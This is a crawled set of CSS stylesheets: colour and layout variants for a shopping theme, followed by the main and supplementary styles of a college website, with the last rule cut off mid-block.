.layout-13 header.header-style-4 .search-cate .bootstrap-select {

	float: left;

	min-width: 125px;

}

.layout-13 .header-style-4 .search-cate .btn {

	padding: 11px 20px;

	padding-left: 0px;

}

.layout-13 .top-head {

	position: absolute;

	left: 0px;

	right: 0px;

	z-index: 99;

}

.layout-13 .top-head .top-bar {

	background: #101f29;

	border-bottom: none;

	padding: 0 20px;

}

.layout-13 .top-head .top-bar .btn {

	color: #fff !important;

}

.layout-13 .top-head .top-bar .social-top a {

	color: #fff !important;

}

.layout-13 .top-bar .right-sec li {

	line-height: 18px;

	border-right: 1px solid rgba(255,255,255,0.2);

}

.layout-13 .top-head .top-bar .right-sec li:nth-last-child(1) {

	border-right: none !important;

	padding-right: 0px !important;

}

.layout-13 .big-nsv {

	background: #fff;

}

.layout-13 .top-head .top-bar .right-sec li a {

	color: #ffffff;

}

.layout-13 .header-style-4 {

	padding-left: 15px;

	padding-right: 15px;

	display: inline-block;

	width: 100%;

	background: #dd571c;

	margin-bottom: -5px;

	margin-top: -1px;

}

.layout-13 .with-bg-wide {

	padding-top: 290px;

}

.layout-13 .slid-sec .like-bnr.ultra {

	background: url(../images/bnr-feature-2.jpg) right top no-repeat;

}

.layout-13 .slid-sec .like-bnr.ultra-1 {

	background: url(../images/bnr-feature-4.jpg) right top no-repeat;

}

.layout-13 .slid-sec .like-bnr h4 {

	color: #000 !important;

}

.layout-13 .slid-sec .like-bnr .price {

	color: #dd571c;

}

.layout-13 .product article .tittle {

	color: #555555;

}

.layout-13 .footer-dark {

	padding-bottom: 40px;

}

.tp-bannertimer {

	display: none;

}

/*=======================================================

			Layout 14

========================================================*/

.layout-14 {

}

.layout-14 .cate-style {

	background: #79b700;

}

.layout-14 header.header-style-5 nav {

	background: #727272;

}

.layout-14 header.header-style-5 .navbar li a {

	color: #fff;

}

.layout-14 header.header-style-5 .navbar li.active a {

	color: #fff !important;

}

.layout-14 .dream-adds span {

	color: #79b700;

}

.layout-14 .product article .tittle {

	color: #555555;

}

.layout-14 .shipping-info li i {

	color: #79b700;

}

.layout-14 .shipping-info ul {

	border: none;

}

.layout-14 .shipping-info li {

	padding: 20px 0;

	padding-left: 30px;

}

.layout-14 .featur-tabs .nav-tabs {

	margin-bottom: -1px;

}

.layout-14 .featur-tabs .nav-tabs li {

	float: none;

	display: inline-block;

}

.layout-14 .featur-tabs .nav-tabs>li a {

	background: none !important;

	font-size: 20px;

	padding: 10px 0px !important;

	margin: 0 20px !important;

	border-bottom: 2px solid rgba(255,255,255,0.0) !important;

}

.layout-14 .product article .new-tag {

	background: #79b700;

}

.layout-14 .with-nav .owl-nav div:hover {

	background: #79b700;

	color: #fff;

	border: 1px solid #79b700;

}

.layout-14 .product article .cart-btn:hover {

	background: #79b700;

}

.layout-14 .main-tabs-sec .nav li.active a {

	background: #79b700;

	border: 1px solid #79b700;

}

.layout-14 .main-tabs-sec .nav li.active a:before {

	color: #79b700;

}

.layout-14 .featur-tabs .nav-tabs>li a:hover {

	color: #222222;

	border-bottom: 2px solid #79b700 !important;

}

.layout-14 .featur-tabs .nav-tabs>li.active a {

	color: #222222;

	font-weight: bold;

	border-bottom: 2px solid #79b700 !important;

}

.layout-14 .newslatter {

	background: #5b5b5b;

}

.layout-14 .newslatter button {

	background: #79b700;

}

.layout-14 .heading hr:before {

	background: #79b700;

}

.layout-14 .blog-post a {

	color: #79b700;

}

.layout-14 .cart-pop .itm-cont {

	background: #79b700;

}

.layout-14 .cart-pop li.btn-cart .btn-round {

	background: #79b700;

}

.layout-14 header.header-style-5 .navbar li.active li a {

	color: #555555 !important

}

/*=======================================================

			Layout 15

========================================================*/

.layout-15 .blog-post a {

	color: #ef3b3b;

}

.layout-15 .slid-sec .row {

	margin: 0 -20px;

}

.layout-15 .slid-sec .col-md-3 {

	width: 25%;

	padding: 0 5px;

}

.layout-15 .slid-sec .col-md-9 {

}

.layout-15 .slid-sec .col-md-7 {

	width: 53%;

}

.layout-15 .slid-sec .col-md-2 {

	width: 21.6%;

	padding-right: 0;

}

.layout-15 .slid-sec .like-bnr {

	background: url(../images/wit-slide-add-1.jpg) center center no-repeat;

	min-height: 500px;

	padding: 25px;

}

.layout-15 .with-nav .owl-nav div:hover {

	background: #ef3b3b;

	color: #fff;

	border: 1px solid #ef3b3b;

}

.layout-15 .product article .tittle {

	color: #555555;

}

.layout-15 .slid-sec .like-bnr h5 {

	font-size: 20px;

}

.layout-15 .slid-sec .like-bnr h4 {

	color: #ef3b3b;

}

.layout-15 .btn-round {

	background: #ef3b3b;

}

.layout-15 .slid-sec .like-bnr h4 {

	font-size: 20px;

}

.layout-15 header.header-style-3 .nav-uder-bar {

	background: #ef3b3b;

}

.layout-15 header.header-style-3 .cate-style {

	background: #d73333;

}

.layout-15 .heading hr:before {

	background: #ef3b3b;

}

.layout-15 .product article .cart-btn:hover {

	background: #ef3b3b;

}

.layout-15 .shipping-info li i {

	color: #ef3b3b;

}

.layout-15 .dream-adds span {

	color: #ef3b3b;

}

.layout-15 .newslatter {

	background: #ef3b3b;

}

.layout-15 .newslatter button {

	background: #d73333;

}

.like-bnr.for-lay {

	background: url(../images/wit-slide-add-2.jpg) center bottom no-repeat;

	background-size: cover;

	padding: 30px;

	padding-right: 20px;

	min-height: 405px;

	padding-top: 50px;

}

.for-lay.fst {

	background: url(../images/wit-slide-add-3.jpg) center bottom no-repeat;

	background-size: cover;

}

.for-lay.snd {

	background: url(../images/wit-slide-add-4.jpg) center bottom no-repeat;

	background-size: cover;

}

.like-bnr.for-lay h5 {

	font-size: 18px;

	color: #888888;

	margin: 0px;

	font-weight: normal;

}

.like-bnr.for-lay h4 {

	color: #ef3b3b;

	margin: 0px;

	font-weight: 700;

}

.like-bnr.for-lay .price {

	font-size: 30px;

	color: #000;

	font-weight: 800;

}

/*=======================================================

			Layout 16

========================================================*/

.layout-16 .blog-post a {

	color: #ef3b3b;

}

.layout-16 header nav {

	background: #555555;

}

.layout-16 header .logo {

	float: none;

	display: inline-block;

}

.layout-16 header .search-cate {

	margin-left: 0px;

	display: inline-block;

	min-width: 100%;

}

.layout-16 header .search-cate .bootstrap-select {

	min-width: 160px;

}

.layout-16 header .search-cate input {

	width: 48%;

}

.layout-16 .ownmenu .cate-style {

	margin-right: 0px;

}

.layout-16 .slid-sec {

	margin-bottom: 0px;

}

.layout-16 .clients-img ul {

	padding-bottom: 20px;

	border-bottom: 1px solid #eeeeee;

}

.layout-16 .big-bnr-add {

	padding-left: 20px;

}

.layout-16 .product article .tittle {

	color: #555555;

}

.layout-16 .like-bnr h4 {

	color: #22c961;

	font-size: 26px;

}

.layout-16 .like-bnr h5 {

	font-size: 20px;

}

.layout-16 .like-bnr.watch {

	background: url(../images/watch-bg-2-1.jpg) right no-repeat;

	background-size: cover;

	min-height: 250px;

}

.layout-16 .shipping-info {

	background: #f8f8f8;

	border: none;

}

.layout-16 .shipping-info ul {

	border: none;

	display: block

}

.layout-16 .shipping-info li {

	border: none;

}

.layout-16 .week-sale-bnr {

	background: url(../images/week-sale-bg-3.jpg) center center no-repeat;

}

.layout-16 .like-bnr h5 {

	color: #888888;

	margin: 0px;

	font-weight: normal;

}

.layout-16 .like-bnr h4 {

	color: #101f29;

	font-weight: 800;

	margin: 0px;

}

.layout-16 .like-bnr .price {

	font-size: 26px;

	font-weight: 800;

	color: #ea4242;

}

.layout-16 .cart-pop .itm-cont {

	background: #424378;

}

.layout-16 .deal-small.righti .sale-tag {

	background: #ea4242;

}

.layout-16 .deal-small.righti .item-img:before {

	position: absolute;

	right: 0px;

	top: 0px;

	content: "";

	width: 0;

	height: 0;

	border-style: solid;

	border-width: 0 68px 68px 0;

	border-color: transparent #ea4242 transparent transparent;

}

.layout-16 .deal-small.righti .offer-time article span {

	font-size: 18px;

}

.deal-small.righti .item-img {

	width: 100%;

	position: relative;

}

.deal-small.righti {

	padding: 9px;

	position: relative;

	margin-bottom: 30px;

}

.deal-small.righti .sale-tag {

	font-weight: 600;

	right: -5px;

	margin-top: 3px;

	background: none !important;

	top: 5px;

	left: auto;

	-ms-transform: rotate(45deg); /* IE 9 */

	-webkit-transform: rotate(45deg); /* Safari */

	transform: rotate(45deg);

}

.deal-small.righti .offer-time article {

	width: 55px;

	height: 55px;

	margin: 0 4px;

}

.layout-16 .weekly-deal.deal-small .offer-time article {

	padding-top: 9px;

}

.deal-small.righti .offer-time article span {

	line-height: 16px;

}

.deal-small.righti .cart-btn {

	float: right;

	margin-top: -10px;

}

.deal-small.righti .price {

	font-size: 16px;

}

.deal-small.righti {

	border: 1px solid #e8e8e8;

}

/*=======================================================

			Layout 17

========================================================*/

.layout-17 .slid-sec {

	margin-bottom: 0px;

}

.layout-17 .cart-pop .itm-cont {

	background: #424378;

	left: 30px;

	top: -3px;

}

.layout-17 .cart-pop li .media-body .tittle {

	color: #555555;

}

.layout-17 .product article .tittle {

	color: #555555;

}

.layout-17 .wide-bnr {

	background: url(../images/sav-bg.jpg) center center no-repeat;

	background-size: cover;

	margin: 0px;

}

.layout-17 .top-bar {

	background: #333333;

	border-bottom: none;

	padding: 0 20px;

}

.layout-17 .top-bar .right-sec li a {

	color: #fff;

}

.layout-17 .top-bar .bootstrap-select.btn-group .dropdown-toggle .caret {

	color: #717171

}

.layout-17 .top-bar .btn {

	color: #fff !important;

}

.layout-17 .top-bar p {

	color: #fff;

}

.layout-17 .top-bar a {

	color: #fff;

}

.layout-17 .top-bar .social-top a {

	color: #fff !important;

}

.layout-17 .top-bar .right-sec li {

	line-height: 18px;

	border-right: 1px solid rgba(255,255,255,0.2);

}

.layout-17 .top-bar .right-sec li:nth-last-child(1) {

	border-right: none !important;

	padding-right: 0px !important;

}

/*=======================================================

			Odd-blue

========================================================*/

.odd-blue .header-style-4 {

	background: #425678;

}

.odd-blue .wide-bnr .btn {

	background: #2c4062;

}

.odd-blue .product article .sale-tag {

	background: #e19f10;

}

.odd-blue .product article .cart-btn:hover {

	background: #425678;

}

.odd-blue .with-nav .owl-nav div:hover {

	background: #425678;

	color: #fff;

	border: 1px solid #425678;

}

.odd-blue .shipping-info li i {

	color: #425678;

}

.odd-blue .btn-round {

	background: #425678;

}

.odd-blue .main-tabs-sec .nav li.active a {

	background: #425678;

	color: #fff;

	border: 1px solid #425678;

}

.odd-blue .main-tabs-sec .nav li.active a:before {

	color: #425678;

}

.odd-blue .product article .new-tag {

	background: #425678;

}

/*=======================================================

			Navy

========================================================*/

.navy header nav {

	background: #424378;

}

.navy .newslatter {

	background: #424378;

}

.navy .newslatter button {

	background: #333469;

}

.navy .shipping-info li i {

	color: #424378;

}

.navy .product article .cart-btn:hover {

	background: #424378;

}

.navy .ownmenu .cate-style {

	background: #333469;

}

.navy header .navbar li.active a:before {

	background: #555686;

}

.navy header .navbar li a:before {

	background: #555686;

}

.navy .with-nav .owl-nav div:hover {

	background: #424378;

	color: #fff;

	border: 1px solid #424378;

}

.navy .product article .new-tag {

	background: #424378;

}

.navy .heading hr:before {

	background: #424378;

}

.navy .btn-round {

	background: #424378;

}

/*=======================================================

			Light Green

========================================================*/

.light-green .shipping-info li i {

	color: #1fc0a0;

}

.light-green .heading hr:before {

	background: #1fc0a0

}

.light-green .product article .new-tag {

	background: #1fc0a0

}

.light-green .product article .cart-btn:hover {

	background: #1fc0a0

}

.light-green .newslatter {

	background: #1fc0a0

}

.light-green .newslatter button {

	background: #12987d;

}

.light-green .btn-round {

	background: #12987d;

}

.light-green .btn-round:hover {

	background: #333;

}

.light-green .with-nav .owl-nav div:hover {

	background: #1fc0a0;

	color: #fff;

	border: 1px solid #1fc0a0;

}

/*=======================================================

			Green Layout

========================================================*/

.green .with-nav .owl-nav div:hover {

	background: #7a9b08;

	border: 1px solid #7a9b08;

}

.green .color-primary {

	color: #7a9b08;

}

.green .heading hr:before {

	background: #7a9b08;

}

.green .product article .sale-tag {

	background: #f74b16;

}

.green .product article .new-tag {

	background: #7a9b08;

}

.green header nav {

	background: #555555;

}

.green header .navbar li.active a:before {

	background: #666666;

}

.green header .navbar li a:before {

	background: #666666;

}

.green .ownmenu .cate-style a {

	background: #8ead21;

}

.green .ownmenu .cate-style a:before {

	background: #8ead21;

}

.green .shipping-info li i {

	color: #7a9b08;

}

.green .product article .cart-btn:hover {

	background: #7a9b08;

}

.green .btn-round {

	background: #729107;

}

.green .btn-round:hover {

	background: #333;

}

.green .week-sale-bnr p {

	margin-bottom: 20px;

	color: #fff;

}

.green .slid-sec .like-bnr h4 {

	color: #7a9b08;

}

.green .ownmenu .cate-style {

	background: #7a9b08;

}

.green .week-sale-bnr {

	background: url(../images/week-sale-bg-green.jpg) center center no-repeat;

	min-height: 250px;

	padding-top: 50px;

}

.green .blog-post a {

	color: #7a9b08;

}

.green .some-cate li:nth-last-child(1) a {

	color: #7a9b08;

}

.green .some-cate li a:hover {

	color: #7a9b08;

}

.green .newslatter {

	background: #7a9b08;

}

.green .newslatter button {

	background: #698800;

}

.green .product article .tittle {

	color: #555555;

}

/*=======================================================

			Yellow Layout

========================================================*/

.yellow .heading hr:before {

	background: #fed700;

}

.yellow .blog-post a {

	color: #fed700;

}

.yellow .with-nav .owl-nav div:hover {

	background: #fed700;

	border-color: #fed700;

	color: #333;

}

.yellow .product article .new-tag {

	background: #fed700;

}

.yellow .product article .cart-btn:hover {

	background: #fed700;

}

.yellow .btn-round {

	background: #fed700;

}

.yellow .btn-round:hover {

	background: #333;

}

.yellow .newslatter {

	background: #fed700;

}

.yellow .newslatter button {

	background: #333333;

}

.yellow .newslatter h3 {

	color: #333333;

}

.yellow .newslatter h3 {

	color: #333333;

}

.yellow .newslatter h3 span {

	color: rgba(0,0,0,0.5);

	border-left: 1px solid rgba(0,0,0,0.5);

}

.yellow .social-links a:hover {

	color: #fed700;

}

.yellow .newslatter h3 span strong {

	color: #333333;

}

/*=======================================================

			Orange Layout

========================================================*/



.orange .shipping-info li i {

	color: #f74b16;

}

.orange .wide-bnr .btn {

	background: #f74b16;

}

.orange .color-primary {

	color: #7a9b08;

}

.orange .heading hr:before {

	background: #f74b16;

}

.orange .with-nav .owl-nav div:hover {

	background: #f74b16;

	border: 1px solid #f74b16;

}

.orange .product article .cart-btn:hover {

	background: #f74b16;

}

.orange .product article .sale-tag {

	background: #f74b16;

}

.orange .product article .new-tag {

	background: #34568a;

}

.orange .blog-post a {

	color: #f74b16;

}

.orange .slid-sec .like-bnr h4 {

	color: #f74b16;

}

.orange .newslatter {

	background: #372e41;

}

.orange .newslatter h3 span {

	color: #19bcb9;

	border-left: 1px solid #7b7582;

}

.orange .newslatter button {

	background: #f74b16;

}

/*=======================================================

			Red Layout

========================================================*/

.red .featur-tabs .nav-bars li.active a {

	border-bottom: 2px solid #f12a43 !important;

}

.red .featur-tabs .nav-bars li a:hover {

	border-bottom: 2px solid #f12a43 !important;

}

.red .btn-round {

	background: #f12a43;

}

.red .with-nav .owl-nav div:hover {

	background: #f12a43;

	color: #fff;

	border: 1px solid #f12a43;

}

.red .heading hr:before {

	background: #f12a43;

}

.red .blog-post a {

	color: #f12a43;

}

.red .product article .new-tag {

	background: #7a9b08;

}

.red .product article .cart-btn:hover {

	background: #f12a43;

}

.red .product article .tittle {

	color: #555555;

}

.red .main-tabs-sec .nav li.active a {

	background: #ff4040;

	border: 1px solid #ff4040;

}

.red .main-tabs-sec .nav li.active a:before {

	color: #ff4040;

}

/*=======================================================

			Dark Orange

========================================================*/

.d-orange .heading hr:before {

	background: #dd571c;

}

.d-orange .with-nav .owl-nav div:hover {

	background: #dd571c;

	color: #fff;

	border: 1px solid #dd571c;

}

.d-orange .featur-tabs .nav-bars li.active a {

	border-bottom: 2px solid #dd571c !important;

}

.d-orange .product article .new-tag {

	background: #a8aa0c;

}

.d-orange .shipping-info li i {

	color: #dd571c;

}

.layout-13 .tp-caption .btn-round {

	background: #dd571c !important;

}

.layout-13 .tp-caption .btn-round:hover {

	background: #333 !important;

}

/*=======================================================

			header Layout 6

========================================================*/

.header-style-6 nav {

	background: none;

}

.header-style-6 .navbar li a {

	color: #000000;

	font-weight: 600;

}

.header-style-6 .call-mun {

	color: #000000;

}

.header-style-6 .navbar li a:hover {

	color: #000000;

}

.header-style-6 .navbar li.active a {

	color: #000000 !important;

}

.header-style-6 .navbar li a:before {

	display: none;

}

.header-style-6 header .logo {

	float: none;

	display: inline-block;

}

.header-style-6 .search-cate {

	margin-left: 0px;

	display: inline-block;

	min-width: 100%;

}

.header-style-6 .search-cate .bootstrap-select {

	min-width: 160px;

}

.header-style-6 .search-cate input {

	width: 48%;

}

.header-style-6 .ownmenu .cate-style {

	background: #27bdb1;

	margin-right: 0px;

}

.header-style-6 .navbar li.active a:before {

	background: #666666;

}

.header-style-6 .navbar li a:before {

	background: #666666;

}

.header-style-6 {

}

.boxed-layout {

	background: url(../images/full-bg.jpg) center center fixed no-repeat;

	background-size: cover;

}

.boxed-layout #wrap {

	margin: 0 auto;

	max-width: 1250px;

	box-shadow: 0 0 10px rgba(0,0,0,0.2);

}

.tp-caption .btn-round {

	background: #bbbbbb;

	font-size: 16px !important;

	padding: 13px 30px !important;

}

.no-nav .owl-nav {

	display: none !important;

}

.with-bullet .owl-dots {

	text-align: center;

	margin-top: 30px;

}

.with-bullet .owl-dots div {

	background: #fff;

	height: 14px;

	width: 14px;

	margin: 0 2.5px;

	border-radius: 50%;

	display: inline-block;

	border: 1px solid #d5d5d5;

}

.with-bullet .owl-dots div.active {

	background: #0088cc;

	border: 1px solid #0088cc;

}

.shop-side-bar .search input {

	color: #8a8a8a;

}

.shop-side-bar .search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */

 color: #aaaaaa;

}

.shop-side-bar .search ::-moz-placeholder { /* Firefox 19+ */

 color: #4a4a4a;

}

.shop-side-bar .search :-ms-input-placeholder { /* IE 10+ */

 color: #4a4a4a;

}

.shop-side-bar .search :-moz-placeholder { /* Firefox 18- */

 color: #4a4a4a;

}

.ri-li {

	font-weight: bold;

	color: #0088cc !important;

}


#carousel li{padding: 10px;
margin: 0;}
#carousel .flex-viewport { background: #fff;}
#carousel .flex-direction-nav{    position: absolute;
width: 100%;
top: 50px;}
#slider .flex-direction-nav{display: none;}
#carousel .flex-direction-nav li a{background-color: #fff;}

--- FILE ---
content_type: text/css
request_url: https://gpgcraipur.ac.in/css/style1.css
body_size: 3903
content:
body { background: #fff; font-family: 'open_sansregular', sans-serif; font-style: normal; font-size: 14px; line-height: 22px; color: #666; -webkit-font-smoothing: antialiased; margin: 0; padding: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/*For Clear*/
.clearfix { *zoom: 1;}
.clearfix:before, .clearfix:after { display: block; content: ""; line-height: 0; }
.clearfix:after { clear: both; }
.clear { clear: both; }
/*Form Elements*/
button, input, select, textarea { font-family: inherit; border:none;}
button, input { line-height: normal; text-transform: none; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"], li, div, p, span { box-sizing: border-box; }
input[type="search"] { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: textfield; }
textarea { overflow: auto; vertical-align: top; padding: 10px 0 0 13px; resize: none; }
/*Fonts family*/
@font-face { font-family: 'open_sansregular'; src: url('../fonts/opensans-regular-webfont.woff2') format('woff2'), url('../fonts/opensans-regular-webfont.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'open_sanssemibold'; src: url('../fonts/opensans-semibold-webfont.woff2') format('woff2'), url('../fonts/opensans-semibold-webfont.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'open_sansbold'; src: url('../fonts/opensans-bold-webfont.woff2') format('woff2'), url('../fonts/opensans-bold-webfont.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face {font-family: 'Times'; src: url('../fonts/Times-Bold.woff2') format('woff2'), url('../fonts/Times-Bold.woff') format('woff'); font-weight: bold; font-style: normal; }
::-webkit-input-placeholder {  color: #9fa4af;}
::-moz-placeholder { color: #9fa4af;}
:-ms-input-placeholder { color: #9fa4af;}
:-moz-placeholder { color: #9fa4af;}

.sprite {background: url(../images/sprite.png) no-repeat; display: inline-block; }
.sprite2 {background: url(../images/sprite2.png) no-repeat; display: inline-block; }

.topheader{ background: #efc600; height: 31px; line-height: 31px; font-family: 'open_sanssemibold'; text-align: right;}
.topheader a{ color: #000; margin-left: 5px; }
.middleheader{ padding: 5px 0; }
.middleheader .col-2{ display: none;}
h1{ font-size: 36px; color: #b04400;font-family: 'Times'; text-transform: uppercase; margin-top: 16px; }
h1 + p{font-family: 'open_sansbold';  font-size: 18px; margin-bottom: 0;}
p{margin-bottom: 0.2rem;}

.navbar{ background: #b04400; padding: 0}
.navbar-nav{border-left: 1px solid rgba(255,255,255,0.2);}
.navbar-nav>li{ padding: 15px 15px; border-right: 1px solid rgba(255,255,255,0.2); transition: 0.3s ease-in}
.navbar-nav>li>a{ line-height: inherit;  font-family: 'open_sanssemibold'; color: #fff; padding: 0;}
.navbar-nav>li:hover{ background: #fff}
.navbar-nav>li:hover a{ color: #b04400; }
.navbar-toggler{ position: absolute; top: -65px; right: 0}
.navbar-toggler-icon{ background: url(../images/toggler.png);}


footer{ background: #121C64; line-height: 1.5; color: #fff; padding: 20px 0}


/*banner*/
#banner .carousel-caption{ bottom: 90px}
#banner .carousel-item:before{ background: rgba(0,0,0,0.46); height: 100%; width: 100%; position: absolute; content: "";}
#banner .carousel-caption h5{ font-size: 24px; font-family: 'open_sansbold';}
#banner .carousel-indicators li{ border: 2px solid transparent; height: 25px; width: 25px; border-radius: 50%; background: transparent; opacity: 1; box-sizing: border-box;}
#banner .carousel-indicators li div{height: 7px; width: 7px; background: #fff; border-radius: 50%; margin: 7px auto}
#banner .carousel-indicators li.active{ border-color: #fff;}
#banner .carousel-control-next-icon, #banner .carousel-control-prev-icon{ height: 44px; width: 43px;}
#banner .carousel-control-next-icon{ background: url(../images/next.png);}
#banner .carousel-control-prev-icon{ background: url(../images/prev.png);}


/*announcement*/
#announcement{ border-bottom: 2px solid #f1f1f1; padding:40px 0 50px;}
.announcement-box{ border:1px solid #e7c6ab; border-radius: 15px; box-shadow: 0 3px 10px 0 rgba(0,0,0,0.35); padding: 12px; position: relative;} 
.announcement-box h2{ font-size: 18px; text-transform: uppercase; font-family: 'open_sansbold'; color: #fff; background: #b04400; height: 46px; line-height: 46px; padding-left: 16px;  margin-top: 0;border-radius: 7px;}
.announcement-box .viewall{ position: absolute; right: 28px; top: 27px; color: rgba(255,255,255,0.5); text-transform: uppercase; font-family: 'open_sansbold'; transition: 0.3s ease-in}
.announcement-box .viewall:hover{ color: rgba(255,255,255,1); text-decoration: none;}
.announcement-box ul{ list-style: none; padding: 0; margin: 0; }
.announcement-box li{ padding: 10px 0 10px 5px;}
.announcement-box li a{ color: #000;font-family: 'open_sanssemibold';  position: relative;line-height: 1.6; display: inline-block;}
.announcement-box li a.new:after {content: ""; background: url(../images/new.png); height: 31px; width: 30px; position: absolute; margin-left: 7px; top:50%; transform: translateY(-50%);}

.crcile-box{ font-family: 'open_sansbold'; line-height: 1.3 ; color: #484848; margin-bottom: 60px}
.crcile{ height: 111px; width: 111px; border-radius: 50%; overflow: hidden; border:3px solid #eeeeee; display: inline-block; margin:0 auto 12px; text-align: center; }
.awards{background-position: 6px -88px; height: 68px; width: 68px; margin-top: 18px }
.placements{background-position: -88px -88px; height: 68px; width: 68px; margin-top: 18px}
.university{background-position: -177px -88px; height: 68px; width: 68px; margin-top: 18px}
.gender{background-position: -270px -88px; height: 68px; width: 68px; margin-top: 18px}
.collaborations{background-position: 2px 4px; height: 68px; width: 68px; margin-top: 18px}
.community{background-position: -90px 0px; height: 68px; width: 68px; margin-top: 18px}
.notification{background-position: 6px -176px; height: 68px; width: 68px; margin-top: 18px}
.alumni{background-position: -268px 2px; height: 68px; width: 68px; margin-top: 18px}
.payment{background-position: -88px -176px; height: 68px; width: 68px; margin-top: 18px}
.growth{background-position: -177px -176px; height: 68px; width: 68px; margin-top: 18px}
.attendance{background-position: -177px 2px; height: 68px; width: 68px; margin-top: 18px}
.timetable{background-position: -268px -88px; height: 68px; width: 68px; margin-top: 18px}
.tender{background-position: -268px -176px; height: 68px; width: 68px; margin-top: 18px}
.jobopportunity{background-position: 8px -248px; height: 68px; width: 68px; margin-top: 18px}


#photogallery{ padding:35px 0; text-align: center; }
#photogallery h2{ color: #b04400; font-size: 24px;font-family: 'open_sansbold'; text-transform: uppercase; margin-bottom: 25px; position: relative;}
#photogallery h2:before{ content: ""; position: absolute; top: -57px; left: 50%; transform: translateX(-50%); background: url(../images/gallery-icon.jpg) no-repeat; width: 60px; height: 40px;}
#photogallery h2 span{ color: #484848;}

.owl-carousel{ padding: 22px; list-style: none;}
.owl-carousel li{ padding: 10px;}
.owl-carousel li a{ border-radius: 6px; overflow: hidden; display: block; position: relative;}
.owl-carousel li a:hover img{opacity: 0.8}
.owl-carousel li a:hover:after{content: ""; background: url(../images/search.png) no-repeat; height: 32px; width: 33px; position: absolute; left: 50%; top: 50%;transform: translate(-50%, -50%); }
.owl-carousel li a img{ height: 100%; width: 100%}
.owl-buttons div{ position: absolute; top: 50%; transform: translateY(-50%); opacity: 0.7;  transition: 0.3s ease-in; cursor: pointer;}
.owl-buttons div:hover{ opacity: 1}
.owl-prev{ background: url(../images/prev-b.png); height: 43px; width: 43px; font-size: 0; left: -45px; }
.owl-next{ background: url(../images/next-b.png); height: 43px; width: 43px; font-size: 0; right: -45px}



/*leftmenu*/
#left-side1{ border-bottom: 2px solid #f1f1f1; padding:10px 0 50px;}
.left-side1{ border:1px solid #e7c6ab; border-radius: 5px; box-shadow: 0 3px 10px 0 rgba(0,0,0,0.20); padding: 12px; position: relative;} 
.left-side1 h2{ font-size: 18px; text-transform: uppercase; font-family: 'open_sansbold'; color: #fff; background: #121c64; height: 46px; line-height: 46px; padding-left: 16px;  margin-top: 0;border-radius: 7px;}
.left-side1 .viewall{ position: absolute; right: 28px; top: 27px; color: rgba(255,255,255,0.5); text-transform: uppercase; font-family: 'open_sansbold'; transition: 0.3s ease-in}
.left-side1 .viewall:hover{ color: rgba(255,255,255,1); text-decoration: none;}
.left-side1 ul{ list-style: none; padding: 0; margin: 0; }
.left-side1 li{ padding: 10px 0 10px 5px; background: #f2f2f2; margin-bottom: 2px;}
.left-side1 li a{ color: #000;  position: relative;line-height: 1.5; display: inline-block;}
.left-side1 img{width: 100%}

.page_content{margin-bottom: 20px; background: #fbfbfb; border: 1px solid #eee; padding: 15px; box-shadow: 0 3px 10px 0 rgba(0,0,0,0.05);}
.page_content h3{background: #eee; font-weight: 600; font-size: 18px; padding: 10px;}
.page_content h2{background: #eee; border-bottom: 1px solid #ddd; font-weight: 600; font-size: 22px; padding: 10px;color: #bc0f0f;}
.page_content p{font-size: 14px; padding: 10px 10px 0; line-height: 22px; margin-bottom: 0; color: #666;}
.breadcrumb{background: #FFF; padding-top: 10px; margin-bottom: 0; color: #000;}

.img_padding {
    padding-right: 15px;
    padding-bottom: 10px;
}
label {
    background: #eee;
    width: 100%;
    padding: 10px;
    font-weight: 600;
    color: #b04400;
}
a {
    text-decoration: none;
	color: #d9534f;
    font-weight: bold;
}
a {
    text-decoration: none;
    color: #d9534f;
	
}


.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid\9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
}
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-submenu {
    position: relative;
	color: #fff;
}

.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -1px;
}

.open>.dropdown-menu {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://gpgcraipur.ac.in/css/new.css
body_size: 5113
content:
	
  .Grid {
    background-color: #fff;
    margin: 10px;
    border: solid 1px #fff;
    border-collapse: collapse;
}
.Grid th {
    padding: 10px;
    color: #fff;
    background: #004b8e;
    border-left: solid 1px #fff;
}
.Grid td {
    padding: 10px;
    border: solid 1px #c1c1c1;
}
	 .owl-carousel li a{
        height: 180px;
        background-color: #e5e5e5;
    }
    .owl-carousel li a img{
        height: unset;
    }
	.d-none{display:none!important}
        label {
            font-size: 15px !important;
        }
.album-label {
    position: absolute;
    bottom: -3px;
    left: 0;
    color: #fff;
    width: 100%;
    text-align: left;
    padding: 5px 16px;
    background: #1d1d1d;
}
        table td {
            padding-bottom: 6px !important;
        }

        @media only screen and (max-width: 600px) {
            .hdng {
                margin-left: 14%;
            }
        }

        .box h3 {
            text-align: center;
            position: relative;
            top: 80px;
        }
    
       
        .tittle {
            font-size: 15px;
            margin: 10px 0px;
            background-color: #ddd;
            padding: 10px;
            border-left: 10px tomato solid;
            color: black !important;
        }

        .blog-post {
            list-style: none;
            margin: 0 0 15px;
            padding: 15px;
            border: #bc0f0f;
            padding: 20px;
